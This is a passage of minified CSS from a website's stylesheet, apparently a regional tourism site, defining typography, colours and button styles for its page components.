p,.t201-favorite-list__no-favorites__content__text,.t301-fiche-oi__content__description,.text--sans{font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400}.text--sans-alt{font-family:arial,helvetica,sans-serif}.header-fulltext__results,.text--sans-light{font-family:OpenSansLight,sans-serif;font-style:normal;font-weight:400}.bw001-weather__row__temperature,.frm_form_fields .label,.frm_form_fields label,.text--sans-bold{font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400}.be000-column__text p,.be000-column__text ul li,.be201-visual-inverse-position__container__content__block__text ul li,.be202-visual-inverse-color__container__content__block__inner__text ul li,.be301-testimony__content__source,.be321-contact__further-infos ul li,.bh002-visual__component-head__chapo ul li,.frm_form_fields .label,.frm_form_fields label,.list li,.rich-text ul li,.t201-favorite-list__no-favorites__content__text,.text--small{font-size:13px;font-size:1.3rem;line-height:17px;line-height:1.7rem}.bw001-weather__row__temperature,.header-fulltext__results,.pagination .page-numbers,.pagination .page-numbers.current,.text--medium{font-size:18px;font-size:1.8rem;line-height:22px;line-height:2.2rem}.be301-testimony__content__text,.bh002-visual__component-head__chapo p,.text--big{font-size:36px;font-size:3.6rem;line-height:40px;line-height:4rem}.be201-visual-inverse-position__container__content__block__title,.be202-visual-inverse-color__container__content__block__inner__title,.be501-social-wall__title,.bh001-visual__container__content__block__title,.bh002-visual__component-head__title,.bh002-visual__container__content__block__inner__title,.bh103-mosaic-3-columns__block__title,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__entry__title,.bh150-highlight-flap__title,.bh220-tab-stream__component-head__title,.bw001-weather__time,.chapo__title,.contact__title,.password-form__text,.t201-favorite-list__mail-error__title,.t201-favorite-list__mail-success__title,.t201-favorite-list__no-favorites__content__title,.t211-sitemap__title,.tetiere-image-title__content__title,.title{font-size:18px;font-size:1.8rem;line-height:22px;line-height:2.2rem;color:#222}.be202-visual-inverse-color__container__content__block__inner__subtitle,.be202-visual-inverse-color__container__content__block__inner__subtitle a,.be202-visual-inverse-color__container__content__block__inner__title,.be202-visual-inverse-color__container__content__block__inner__title a,.be210-2-visual__container__content__inner__title,.be210-2-visual__container__content__inner__title a,.bh002-visual__container__content__block__inner__title,.bh002-visual__container__content__block__inner__title a,.bh103-mosaic-3-columns__block__title,.bh103-mosaic-3-columns__block__title a,.bh150-highlight-flap__entry__title,.bh150-highlight-flap__entry__title a,.bh201-tab-numbered__title1,.bh201-tab-numbered__title1 a,.bh201-tab-numbered__title3,.bh201-tab-numbered__title3 a,.bh220-tab-stream__component-head__title,.bh220-tab-stream__component-head__title a,.bw001-weather__time,.bw001-weather__time a,.t901-error404__title,.t901-error404__title a,.tetiere-image-title__content__title,.tetiere-image-title__content__title a,.title--white,.title--white a{color:#fff}.title--black,.title--black a{color:#000}.title--grey,.title--grey a{color:#666}.title--grey-light-extra,.title--grey-light-extra a{color:#ddd}.title--grey-dark-extra,.title--grey-dark-extra a{color:#222}.archive__title,.be201-visual-inverse-position__container__content__block__title,.be202-visual-inverse-color__container__content__block__inner__title,.be210-2-visual__container__content__inner__title,.be321-contact__title,.be401-map__content__title,.be501-social-wall__title,.bh001-visual__container__content__block__title,.bh002-visual__component-head__title,.bh002-visual__container__content__block__inner__title,.bh103-mosaic-3-columns__block__title,.bh103-mosaic-3-columns__component-head__title,.bh201-tab-numbered__title1,.bh201-tab-numbered__title2,.bh201-tab-numbered__title3,.bh220-tab-stream__component-head__title,.chapo__title,.contact__title,.password-form__text,.t201-favorite-list__mail-error__title,.t201-favorite-list__mail-success__title,.t201-favorite-list__no-favorites__content__title,.t211-sitemap__title,.t901-error404__title,.tetiere-image-title__content__title,.title--upper{text-transform:uppercase}.title--italic{font-style:italic}.bh150-highlight-flap__entry__title,.title--bold{font-weight:700}.archive__title,.be501-social-wall__title,.tetiere-image-title__content__title,.title--center{text-align:center}.title--left{text-align:left}.title--right{text-align:right}.archive__title,.be501-social-wall__title,.tetiere-image-title__content__title,.title--center{text-align:center}.title--justify{text-align:justify}.title--sans{font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400}.be202-visual-inverse-color__container__content__block__inner__subtitle,.title--sans-light{font-family:OpenSansLight,sans-serif;font-style:normal;font-weight:400}.title--sans-bold{font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400}.be201-visual-inverse-position__container__content__block__title,.be321-contact__title,.bh001-visual__container__content__block__title,.bh002-visual__container__content__block__inner__title,.title--small{font-size:13px;font-size:1.3rem;line-height:17px;line-height:1.7rem}.archive__title,.be202-visual-inverse-color__container__content__block__inner__title,.be210-2-visual__container__content__inner__title,.be401-map__content__title,.be501-social-wall__title,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__title,.bh220-tab-stream__component-head__title,.chapo__title,.password-form__text,.t211-sitemap__title,.t901-error404__title,.tetiere-image-title__content__title,.title--medium{font-size:18px;font-size:1.8rem;line-height:22px;line-height:2.2rem}.bh002-visual__component-head__title,.contact__title,.title--big{font-size:36px;font-size:3.6rem;line-height:40px;line-height:4rem}.be000-column__text .on-title p,.be210-2-visual__container__content__inner__text,.be301-testimony__content__author,.be301-testimony__content__button,.be301-testimony__content__source,.be301-testimony__content__text,.be321-contact__address__item:after,.be401-map__content__text,.bh103-mosaic-3-columns__block__list-title,.bh103-mosaic-3-columns__block__list__item__link,.bh220-tab-stream__highlight__btn .contact__form a.btn,.bw001-weather__row__temperature,.contact__form .be301-testimony__content__button,.contact__form .bh001-visual__container__content__block__btn,.contact__form .bh002-visual__container__content__block__inner__btn,.contact__form .bh103-mosaic-3-columns__block__btn__inner,.contact__form .bh201-tab-numbered__content__btn,.contact__form .bh220-tab-stream__highlight__btn a.btn,.contact__form .btn,.contact__form .favorite-input-email__button,.contact__form .favorite-input-email__button-input,.contact__form .frm_form_fields .frm_submit input,.contact__form .le001-page__content__btn__inner,.contact__form .le101-article__content__btn__inner,.contact__form .le102-event__content__btn__inner,.contact__form .le201-oi__content__btn__inner,.contact__form .password-form__btn__submit,.contact__form .t901-error404__btn,.contact__form label,.dropdown select,.frm_form_fields .frm_submit .contact__form input,.frm_form_fields .input,.frm_form_fields .label,.frm_form_fields .select,.frm_form_fields input,.frm_form_fields label,.frm_form_fields select,.header-fulltext__results,.l101-breadcrumb__back,.l101-breadcrumb__levels .breadcrumb_last,.l101-breadcrumb__levels a,.password-form__btn__submit,.text,textarea{font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem;color:#222}.be202-visual-inverse-color__container__content__block__inner__text .be000-column__text p,.be202-visual-inverse-color__container__content__block__inner__text .be201-visual-inverse-position__container__content__block__text p,.be202-visual-inverse-color__container__content__block__inner__text .be202-visual-inverse-color__container__content__block__inner__text p,.be202-visual-inverse-color__container__content__block__inner__text .be321-contact__further-infos p,.be202-visual-inverse-color__container__content__block__inner__text .bh002-visual__component-head__chapo p,.be202-visual-inverse-color__container__content__block__inner__text .rich-text p,.be301-testimony__content__button,.be301-testimony__content__button a,.bh103-mosaic-3-columns__block__list-title,.bh103-mosaic-3-columns__block__list__item__link,.bh201-tab-numbered__trigger,.bw001-weather__row__temperature,.l101-breadcrumb__back:active,.l101-breadcrumb__back:focus,.l101-breadcrumb__back:hover,.text--white{color:#fff}.l201-footer__lang__head,.l201-footer__lang__head a,.l201-footer__lang__list li,.l201-footer__select__head,.l201-footer__select__head a,.l201-footer__select__list li,.pagination .page-numbers.current,.text--black{color:#000}.be401-map__content__text,.bh201-tab-numbered__content__text,.text--red{color:#8a1812}.be000-column__text .on-title p,.t211-sitemap__title,.text--blue{color:#03a8cd}.bh301-picto__list__item__title,.header-fulltext__results,.l101-breadcrumb__back,.l101-breadcrumb__levels a,.pagination .page-numbers,.text--green{color:#6cbea8}.be000-column__text p,.be301-testimony__content__author,.be301-testimony__content__source,.chapo__text p,.contact__form label,.contact__infos,.frm_form_fields .label,.frm_form_fields label,.l101-breadcrumb__levels .breadcrumb_last,.l101-breadcrumb__levels a:hover,.t201-favorite-list__no-favorites__content__text,.t301-fiche-oi__content__description,.text--grey{color:#666}.text--grey-light-extra{color:#ddd}.text--grey-dark-extra{color:#222}.text--yellow{color:#dfb66f}.be000-column__text .on-title p,.be301-testimony__content__button,.bh103-mosaic-3-columns__block__btn__inner,.bh103-mosaic-3-columns__block__list-title,.bh103-mosaic-3-columns__block__list__item__link,.bh301-picto__list__item__title,.header-fulltext__results,.l101-breadcrumb__back,.l101-breadcrumb__levels .breadcrumb_last,.l101-breadcrumb__levels a,.le101-article__content__text,.text--upper{text-transform:uppercase}.text--italic{font-style:italic}.be301-testimony__content__button,.be301-testimony__content__source,.be301-testimony__content__text,.be321-contact__infos__item,.bh103-mosaic-3-columns__block__list__item__link,.contact__form label,.t211-sitemap__niveau1__list__inner,.text--bold{font-weight:700}.text--left{text-align:left}.text--right{text-align:right}.chapo__text,.text--center{text-align:center}.text--justify{text-align:justify}.bh201-tab-numbered__trigger,.text--display{font-family:BoogalooRegular,serif;font-style:normal;font-weight:400}.be000-column__text p,.bh002-visual__component-head__chapo p,.chapo__text p,.t201-favorite-list__no-favorites__content__text,.t301-fiche-oi__content__description,.text--sans{font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400}.header-fulltext__results,.text--sans-light{font-family:OpenSansLight,sans-serif;font-style:normal;font-weight:400}.bw001-weather__row__temperature,.frm_form_fields .label,.frm_form_fields label,.text--sans-bold{font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400}.be321-contact,.be321-contact__infos__item,.dropdown select,.l101-breadcrumb__levels .breadcrumb_last,.l201-footer__lang__head,.l201-footer__lang__head a,.l201-footer__lang__list li,.l201-footer__select__head,.l201-footer__select__head a,.l201-footer__select__list li,.text--extra-small{font-size:14px;font-size:1.4rem;line-height:30px;line-height:3rem}.be000-column__text p,.be000-column__text ul li,.be201-visual-inverse-position__container__content__block__text ul li,.be202-visual-inverse-color__container__content__block__inner__text ul li,.be301-testimony__content__source,.be321-contact__further-infos ul li,.bh002-visual__component-head__chapo ul li,.frm_form_fields .label,.frm_form_fields label,.list li,.rich-text ul li,.t201-favorite-list__no-favorites__content__text,.text--small{font-size:16px;font-size:1.6rem;line-height:30px;line-height:3rem}.bw001-weather__row__temperature,.header-fulltext__results,.pagination .page-numbers,.pagination .page-numbers.current,.text--medium{font-size:18px;font-size:1.8rem;line-height:30px;line-height:3rem}.be301-testimony__content__text,.bh002-visual__component-head__chapo p,.text--big{font-size:20px;font-size:2rem;line-height:36px;line-height:3.6rem}.be301-testimony__content__author,.text--extra-big{font-size:22px;font-size:2.2rem;line-height:38px;line-height:3.8rem}.bh103-mosaic-3-columns__block__list__item__link,.text--letter-spacing{letter-spacing:1px}.bh150-highlight-flap__title,.bh150-highlight-flap__title a,.t201-favorite-list__mail-success__title,.t201-favorite-list__mail-success__title a,.t201-favorite-list__no-favorites__content__title,.t201-favorite-list__no-favorites__content__title a,.title--green,.title--green a{color:#6cbea8}.be201-visual-inverse-position__container__content__block__title,.be201-visual-inverse-position__container__content__block__title a,.be501-social-wall__title,.be501-social-wall__title a,.bh001-visual__container__content__block__title,.bh001-visual__container__content__block__title a,.bh002-visual__component-head__title,.bh002-visual__component-head__title a,.bh103-mosaic-3-columns__component-head__title,.bh103-mosaic-3-columns__component-head__title a,.chapo--blue .chapo__title,.chapo--blue .chapo__title a,.contact__title,.contact__title a,.title--blue,.title--blue a{color:#03a8cd}.be401-map__content__title,.be401-map__content__title a,.bh201-tab-numbered__content__title,.bh201-tab-numbered__content__title a,.bh201-tab-numbered__title2,.bh201-tab-numbered__title2 a,.title--red,.title--red a{color:#8a1812}.bh150-highlight-flap__title,.bh150-highlight-flap__title a,.t201-favorite-list__mail-success__title,.t201-favorite-list__mail-success__title a,.t201-favorite-list__no-favorites__content__title,.t201-favorite-list__no-favorites__content__title a,.title--green,.title--green a{color:#6cbea8}.archive__title,.archive__title a,.be301-testimony__title,.be301-testimony__title a,.be501-social-wall--yellow .be501-social-wall__title,.be501-social-wall--yellow .be501-social-wall__title a,.chapo--yellow .chapo__title,.chapo--yellow .chapo__title a,.title--yellow,.title--yellow a{color:#dfb66f}.archive__title,.be201-visual-inverse-position__container__content__block__title,.be202-visual-inverse-color__container__content__block__inner__title,.be210-2-visual__container__content__inner__title,.be321-contact__title,.be401-map__content__title,.be501-social-wall__title,.bh001-visual__container__content__block__title,.bh002-visual__component-head__title,.bh002-visual__container__content__block__inner__title,.bh103-mosaic-3-columns__block__title,.bh103-mosaic-3-columns__component-head__title,.bh201-tab-numbered__title1,.bh201-tab-numbered__title2,.bh201-tab-numbered__title3,.bh220-tab-stream__component-head__title,.chapo__title,.contact__title,.password-form__text,.t201-favorite-list__mail-error__title,.t201-favorite-list__mail-success__title,.t201-favorite-list__no-favorites__content__title,.t211-sitemap__title,.t901-error404__title,.tetiere-image-title__content__title,.title--upper{text-transform:uppercase}.bh150-highlight-flap__entry__title,.title--bold{font-weight:700}.archive__title,.be202-visual-inverse-color__container__content__block__inner__title,.be210-2-visual__container__content__inner__title,.be301-testimony__title,.be401-map__content__title,.be501-social-wall__title,.bh002-visual__component-head__title,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__title,.bh201-tab-numbered__title1,.bh201-tab-numbered__title2,.bh201-tab-numbered__title3,.bh220-tab-stream__component-head__title,.bw001-weather__time,.chapo__title,.contact__title,.password-form__text,.t201-favorite-list__mail-error__title,.t201-favorite-list__mail-success__title,.t201-favorite-list__no-favorites__content__title,.t211-sitemap__title,.t901-error404__title,.tetiere-image-title__content__title,.title--display{font-family:BoogalooRegular,serif;font-style:normal;font-weight:400}.title--sans{font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400}.be202-visual-inverse-color__container__content__block__inner__subtitle,.title--sans-light{font-family:OpenSansLight,sans-serif;font-style:normal;font-weight:400}.title--sans-bold{font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400}.be201-visual-inverse-position__container__content__block__title,.be321-contact__title,.bh001-visual__container__content__block__title,.bh002-visual__container__content__block__inner__title,.title--small{font-size:22px;font-size:2.2rem;line-height:24px;line-height:2.4rem}.bh103-mosaic-3-columns__block__title,.bw001-weather__time,.title--extra-medium{font-size:24px;font-size:2.4rem;line-height:28px;line-height:2.8rem}.archive__title,.be202-visual-inverse-color__container__content__block__inner__title,.be210-2-visual__container__content__inner__title,.be401-map__content__title,.be501-social-wall__title,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__title,.bh220-tab-stream__component-head__title,.chapo__title,.password-form__text,.t211-sitemap__title,.t901-error404__title,.tetiere-image-title__content__title,.title--medium{font-size:30px;font-size:3rem;line-height:36px;line-height:3.6rem}.bh002-visual__component-head__title,.contact__title,.title--big{font-size:48px;font-size:4.8rem;line-height:58px;line-height:5.8rem}.be202-visual-inverse-color__container__content__block__inner__subtitle,.title--extra-big{font-size:60px;font-size:6rem;line-height:72px;line-height:7.2rem}.be501-social-wall__title,.bh002-visual__component-head__title,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__title,.title--section{font-size:30px;font-size:3rem;line-height:40px;line-height:4rem;margin:15px 0}@media screen and (min-width:1024px){.be501-social-wall__title,.bh002-visual__component-head__title,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__title,.title--section{font-size:48px;font-size:4.8rem;line-height:58px;line-height:5.8rem;margin:50px 0}}.be202-visual-inverse-color__container__content__block__inner__title,.be210-2-visual__container__content__inner__title,.be301-testimony__title,.be401-map__content__title,.bh002-visual__container__content__block__inner__title,.bh103-mosaic-3-columns__block__title,.bh150-highlight-flap__entry__title,.chapo__title,.contact__title,.password-form__text,.t211-sitemap__title,.t901-error404__title,.title--letter-spacing{letter-spacing:1px}.be000-column__text h1,.be000-column__text h2,.be201-visual-inverse-position__container__content__block__text h1,.be201-visual-inverse-position__container__content__block__text h2,.be202-visual-inverse-color__container__content__block__inner__text h1,.be202-visual-inverse-color__container__content__block__inner__text h2,.be321-contact__further-infos h1,.be321-contact__further-infos h2,.bh002-visual__component-head__chapo h1,.bh002-visual__component-head__chapo h2,.rich-text h1,.rich-text h2{font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;font-size:24px;font-size:2.4rem;line-height:29px;line-height:2.9rem;margin-bottom:30px;color:#000}@media screen and (min-width:1024px){.be000-column__text h1,.be000-column__text h2,.be201-visual-inverse-position__container__content__block__text h1,.be201-visual-inverse-position__container__content__block__text h2,.be202-visual-inverse-color__container__content__block__inner__text h1,.be202-visual-inverse-color__container__content__block__inner__text h2,.be321-contact__further-infos h1,.be321-contact__further-infos h2,.bh002-visual__component-head__chapo h1,.bh002-visual__component-head__chapo h2,.rich-text h1,.rich-text h2{font-size:35px;font-size:3.5rem;line-height:40px;line-height:4rem}}.be000-column__text h3,.be000-column__text h4,.be000-column__text h5,.be000-column__text h6,.be201-visual-inverse-position__container__content__block__text h3,.be201-visual-inverse-position__container__content__block__text h4,.be201-visual-inverse-position__container__content__block__text h5,.be201-visual-inverse-position__container__content__block__text h6,.be202-visual-inverse-color__container__content__block__inner__text h3,.be202-visual-inverse-color__container__content__block__inner__text h4,.be202-visual-inverse-color__container__content__block__inner__text h5,.be202-visual-inverse-color__container__content__block__inner__text h6,.be321-contact__further-infos h3,.be321-contact__further-infos h4,.be321-contact__further-infos h5,.be321-contact__further-infos h6,.bh002-visual__component-head__chapo h3,.bh002-visual__component-head__chapo h4,.bh002-visual__component-head__chapo h5,.bh002-visual__component-head__chapo h6,.rich-text h3,.rich-text h4,.rich-text h5,.rich-text h6{font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;font-size:18px;font-size:1.8rem;line-height:23px;line-height:2.3rem;margin-bottom:15px;color:#000;text-transform:uppercase}.be000-column__text p,.be000-column__text table,.be000-column__text ul,.be201-visual-inverse-position__container__content__block__text p,.be201-visual-inverse-position__container__content__block__text table,.be201-visual-inverse-position__container__content__block__text ul,.be202-visual-inverse-color__container__content__block__inner__text p,.be202-visual-inverse-color__container__content__block__inner__text table,.be202-visual-inverse-color__container__content__block__inner__text ul,.be321-contact__further-infos p,.be321-contact__further-infos table,.be321-contact__further-infos ul,.bh002-visual__component-head__chapo p,.bh002-visual__component-head__chapo table,.bh002-visual__component-head__chapo ul,.rich-text p,.rich-text table,.rich-text ul{font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;margin-bottom:30px;color:#000}.be000-column__text p,.be201-visual-inverse-position__container__content__block__text p,.be202-visual-inverse-color__container__content__block__inner__text p,.be321-contact__further-infos p,.bh002-visual__component-head__chapo p,.rich-text p{font-size:16px;font-size:1.6rem;line-height:30px;line-height:3rem}.be000-column__text a,.be201-visual-inverse-position__container__content__block__text a,.be202-visual-inverse-color__container__content__block__inner__text a,.be321-contact__further-infos a,.bh002-visual__component-head__chapo a,.rich-text a{color:#03a8cd;text-decoration:none}.be000-column__text a:hover,.be201-visual-inverse-position__container__content__block__text a:hover,.be202-visual-inverse-color__container__content__block__inner__text a:hover,.be321-contact__further-infos a:hover,.bh002-visual__component-head__chapo a:hover,.rich-text a:hover{color:#000;text-decoration:none}.be000-column__text img,.be201-visual-inverse-position__container__content__block__text img,.be202-visual-inverse-color__container__content__block__inner__text img,.be321-contact__further-infos img,.bh002-visual__component-head__chapo img,.rich-text img{min-width:100%;max-width:100%}.be301-testimony__content__button,.bh001-visual__container__content__block__btn,.bh002-visual__container__content__block__inner__btn,.bh103-mosaic-3-columns__block__btn__inner,.bh201-tab-numbered__content__btn,.bh220-tab-stream__highlight__btn a.btn,.btn,.contact__form .btn,.favorite-input-email__button,.favorite-input-email__button-input,.frm_form_fields .frm_submit input,.l201-footer__text .btn,.le001-page__content__btn__inner,.le101-article__content__btn__inner,.le102-event__content__btn__inner,.le201-oi__content__btn__inner,.password-form__btn__submit,.t901-error404__btn{display:inline-block;vertical-align:middle;padding:10px 35px;border:1px solid transparent;border-radius:25px;box-sizing:border-box;cursor:pointer;font-size:14px;font-size:1.4rem;line-height:18px;line-height:1.8rem;color:#fff;text-align:center;text-decoration:none;transition:all .5s ease}.be301-testimony__content__button::-moz-focus-inner,.bh001-visual__container__content__block__btn::-moz-focus-inner,.bh002-visual__container__content__block__inner__btn::-moz-focus-inner,.bh103-mosaic-3-columns__block__btn__inner::-moz-focus-inner,.bh201-tab-numbered__content__btn::-moz-focus-inner,.bh220-tab-stream__highlight__btn a.btn::-moz-focus-inner,.btn::-moz-focus-inner,.contact__form .btn::-moz-focus-inner,.favorite-input-email__button-input::-moz-focus-inner,.favorite-input-email__button::-moz-focus-inner,.frm_form_fields .frm_submit input::-moz-focus-inner,.l201-footer__text .btn::-moz-focus-inner,.le001-page__content__btn__inner::-moz-focus-inner,.le101-article__content__btn__inner::-moz-focus-inner,.le102-event__content__btn__inner::-moz-focus-inner,.le201-oi__content__btn__inner::-moz-focus-inner,.password-form__btn__submit::-moz-focus-inner,.t901-error404__btn::-moz-focus-inner{border:0;padding:0}.btn__inner{display:inline-block;vertical-align:middle}.btn--align-left{text-align:left}.btn--align-right{text-align:right}.bh002-visual__container__content__block__inner__btn,.bh201-tab-numbered__content__btn,.bh220-tab-stream__highlight__btn a.be301-testimony__content__button,.bh220-tab-stream__highlight__btn a.bh001-visual__container__content__block__btn,.bh220-tab-stream__highlight__btn a.bh002-visual__container__content__block__inner__btn,.bh220-tab-stream__highlight__btn a.bh103-mosaic-3-columns__block__btn__inner,.bh220-tab-stream__highlight__btn a.bh201-tab-numbered__content__btn,.bh220-tab-stream__highlight__btn a.btn,.bh220-tab-stream__highlight__btn a.favorite-input-email__button,.bh220-tab-stream__highlight__btn a.favorite-input-email__button-input,.bh220-tab-stream__highlight__btn a.le001-page__content__btn__inner,.bh220-tab-stream__highlight__btn a.le101-article__content__btn__inner,.bh220-tab-stream__highlight__btn a.le102-event__content__btn__inner,.bh220-tab-stream__highlight__btn a.le201-oi__content__btn__inner,.bh220-tab-stream__highlight__btn a.password-form__btn__submit,.bh220-tab-stream__highlight__btn a.t901-error404__btn,.btn--upper,.contact__form .be301-testimony__content__button,.contact__form .bh001-visual__container__content__block__btn,.contact__form .bh002-visual__container__content__block__inner__btn,.contact__form .bh103-mosaic-3-columns__block__btn__inner,.contact__form .bh201-tab-numbered__content__btn,.contact__form .btn,.contact__form .favorite-input-email__button,.contact__form .favorite-input-email__button-input,.contact__form .le001-page__content__btn__inner,.contact__form .le101-article__content__btn__inner,.contact__form .le102-event__content__btn__inner,.contact__form .le201-oi__content__btn__inner,.contact__form .password-form__btn__submit,.contact__form .t901-error404__btn,.favorite-input-email__button,.favorite-input-email__button-input,.frm_form_fields .frm_submit input,.l201-footer__text .be301-testimony__content__button,.l201-footer__text .bh001-visual__container__content__block__btn,.l201-footer__text .bh002-visual__container__content__block__inner__btn,.l201-footer__text .bh103-mosaic-3-columns__block__btn__inner,.l201-footer__text .bh201-tab-numbered__content__btn,.l201-footer__text .btn,.l201-footer__text .favorite-input-email__button,.l201-footer__text .favorite-input-email__button-input,.l201-footer__text .le001-page__content__btn__inner,.l201-footer__text .le101-article__content__btn__inner,.l201-footer__text .le102-event__content__btn__inner,.l201-footer__text .le201-oi__content__btn__inner,.l201-footer__text .password-form__btn__submit,.l201-footer__text .t901-error404__btn,.password-form__btn__submit,.t901-error404__btn{text-transform:uppercase}.bh220-tab-stream__highlight__btn .contact__form a.btn,.bh220-tab-stream__highlight__btn .l201-footer__text a.btn,.btn--bold,.contact__form .be301-testimony__content__button,.contact__form .bh001-visual__container__content__block__btn,.contact__form .bh002-visual__container__content__block__inner__btn,.contact__form .bh103-mosaic-3-columns__block__btn__inner,.contact__form .bh201-tab-numbered__content__btn,.contact__form .bh220-tab-stream__highlight__btn a.btn,.contact__form .btn,.contact__form .favorite-input-email__button,.contact__form .favorite-input-email__button-input,.contact__form .frm_form_fields .frm_submit input,.contact__form .le001-page__content__btn__inner,.contact__form .le101-article__content__btn__inner,.contact__form .le102-event__content__btn__inner,.contact__form .le201-oi__content__btn__inner,.contact__form .password-form__btn__submit,.contact__form .t901-error404__btn,.frm_form_fields .frm_submit .contact__form input,.frm_form_fields .frm_submit .l201-footer__text input,.l201-footer__text .be301-testimony__content__button,.l201-footer__text .bh001-visual__container__content__block__btn,.l201-footer__text .bh002-visual__container__content__block__inner__btn,.l201-footer__text .bh103-mosaic-3-columns__block__btn__inner,.l201-footer__text .bh201-tab-numbered__content__btn,.l201-footer__text .bh220-tab-stream__highlight__btn a.btn,.l201-footer__text .btn,.l201-footer__text .favorite-input-email__button,.l201-footer__text .favorite-input-email__button-input,.l201-footer__text .frm_form_fields .frm_submit input,.l201-footer__text .le001-page__content__btn__inner,.l201-footer__text .le101-article__content__btn__inner,.l201-footer__text .le102-event__content__btn__inner,.l201-footer__text .le201-oi__content__btn__inner,.l201-footer__text .password-form__btn__submit,.l201-footer__text .t901-error404__btn,.password-form__btn__submit{font-weight:700}.btn--block{display:block}.btn--full{width:100%;min-width:0}.btn--small,.frm_form_fields .frm_submit input{min-width:215px}.btn--medium{min-width:350px}.bh201-tab-numbered__content__btn,.bh220-tab-stream__highlight__btn a.be301-testimony__content__button,.bh220-tab-stream__highlight__btn a.bh001-visual__container__content__block__btn,.bh220-tab-stream__highlight__btn a.bh002-visual__container__content__block__inner__btn,.bh220-tab-stream__highlight__btn a.bh103-mosaic-3-columns__block__btn__inner,.bh220-tab-stream__highlight__btn a.bh201-tab-numbered__content__btn,.bh220-tab-stream__highlight__btn a.btn,.bh220-tab-stream__highlight__btn a.favorite-input-email__button,.bh220-tab-stream__highlight__btn a.favorite-input-email__button-input,.bh220-tab-stream__highlight__btn a.le001-page__content__btn__inner,.bh220-tab-stream__highlight__btn a.le101-article__content__btn__inner,.bh220-tab-stream__highlight__btn a.le102-event__content__btn__inner,.bh220-tab-stream__highlight__btn a.le201-oi__content__btn__inner,.bh220-tab-stream__highlight__btn a.password-form__btn__submit,.bh220-tab-stream__highlight__btn a.t901-error404__btn,.btn--red,.t901-error404__btn{background-color:#8a1812}.bh201-tab-numbered__content__btn:focus,.bh220-tab-stream__highlight__btn a.be301-testimony__content__button:focus,.bh220-tab-stream__highlight__btn a.bh001-visual__container__content__block__btn:focus,.bh220-tab-stream__highlight__btn a.bh002-visual__container__content__block__inner__btn:focus,.bh220-tab-stream__highlight__btn a.bh103-mosaic-3-columns__block__btn__inner:focus,.bh220-tab-stream__highlight__btn a.bh201-tab-numbered__content__btn:focus,.bh220-tab-stream__highlight__btn a.btn:focus,.bh220-tab-stream__highlight__btn a.favorite-input-email__button-input:focus,.bh220-tab-stream__highlight__btn a.favorite-input-email__button:focus,.bh220-tab-stream__highlight__btn a.le001-page__content__btn__inner:focus,.bh220-tab-stream__highlight__btn a.le101-article__content__btn__inner:focus,.bh220-tab-stream__highlight__btn a.le102-event__content__btn__inner:focus,.bh220-tab-stream__highlight__btn a.le201-oi__content__btn__inner:focus,.bh220-tab-stream__highlight__btn a.password-form__btn__submit:focus,.bh220-tab-stream__highlight__btn a.t901-error404__btn:focus,.btn--red:focus,.t901-error404__btn:focus{text-decoration:none;color:#fff}.bh201-tab-numbered__content__btn:hover,.bh220-tab-stream__highlight__btn a.be301-testimony__content__button:hover,.bh220-tab-stream__highlight__btn a.bh001-visual__container__content__block__btn:hover,.bh220-tab-stream__highlight__btn a.bh002-visual__container__content__block__inner__btn:hover,.bh220-tab-stream__highlight__btn a.bh103-mosaic-3-columns__block__btn__inner:hover,.bh220-tab-stream__highlight__btn a.bh201-tab-numbered__content__btn:hover,.bh220-tab-stream__highlight__btn a.btn:hover,.bh220-tab-stream__highlight__btn a.favorite-input-email__button-input:hover,.bh220-tab-stream__highlight__btn a.favorite-input-email__button:hover,.bh220-tab-stream__highlight__btn a.le001-page__content__btn__inner:hover,.bh220-tab-stream__highlight__btn a.le101-article__content__btn__inner:hover,.bh220-tab-stream__highlight__btn a.le102-event__content__btn__inner:hover,.bh220-tab-stream__highlight__btn a.le201-oi__content__btn__inner:hover,.bh220-tab-stream__highlight__btn a.password-form__btn__submit:hover,.bh220-tab-stream__highlight__btn a.t901-error404__btn:hover,.btn--red:hover,.t901-error404__btn:hover{background-color:transparent;color:#8a1812;border:1px solid #8a1812}.btn--red-no-hover,.le101-article__content__btn__inner,.le102-event__content__btn__inner{background-color:#8a1812;color:#fff}.btn--red-no-hover:focus,.btn--red-no-hover:hover,.le101-article__content__btn__inner:focus,.le101-article__content__btn__inner:hover,.le102-event__content__btn__inner:focus,.le102-event__content__btn__inner:hover{background-color:#8a1812;color:#fff}.btn--blue,.favorite-input-email__button-input{background-color:transparent;color:#03a8cd;border:1px solid #03a8cd}.btn--blue:focus,.favorite-input-email__button-input:focus{text-decoration:none;background-color:#03a8cd;color:#fff}.btn--blue:hover,.favorite-input-email__button-input:hover{background-color:#03a8cd;color:#fff}.bh001-visual__container__content__block__btn,.bh220-tab-stream__highlight__btn .contact__form a.btn,.btn--blue-decli,.contact__form .be301-testimony__content__button,.contact__form .bh001-visual__container__content__block__btn,.contact__form .bh002-visual__container__content__block__inner__btn,.contact__form .bh103-mosaic-3-columns__block__btn__inner,.contact__form .bh201-tab-numbered__content__btn,.contact__form .bh220-tab-stream__highlight__btn a.btn,.contact__form .btn,.contact__form .favorite-input-email__button,.contact__form .favorite-input-email__button-input,.contact__form .le001-page__content__btn__inner,.contact__form .le101-article__content__btn__inner,.contact__form .le102-event__content__btn__inner,.contact__form .le201-oi__content__btn__inner,.contact__form .password-form__btn__submit,.contact__form .t901-error404__btn,.frm_form_fields .frm_submit input,.password-form__btn__submit{background-color:#03a8cd;color:#fff}.bh001-visual__container__content__block__btn:focus,.bh001-visual__container__content__block__btn:hover,.btn--blue-decli:focus,.btn--blue-decli:hover,.contact__form .be301-testimony__content__button:focus,.contact__form .be301-testimony__content__button:hover,.contact__form 